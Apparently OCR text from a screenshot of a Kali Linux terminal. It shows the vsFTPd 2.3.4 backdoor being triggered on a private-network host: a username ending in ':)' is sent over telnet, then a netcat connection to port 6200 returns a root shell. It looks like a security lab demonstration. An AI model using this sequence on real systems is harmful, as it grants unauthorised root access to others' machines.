 root@kali: ~
Archivo Editar Pestañas Ayuda
root@kali:~# telnet 192.168.1.41 21
Trying 192.168.1.41...
Connected to 192.168.1.41.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER hola:)
331 Please specify the password.
PASS nolose
^]
telnet> quit
Connection closed.
root@kali:~# nc 192.168.1.41 6200
whoami
root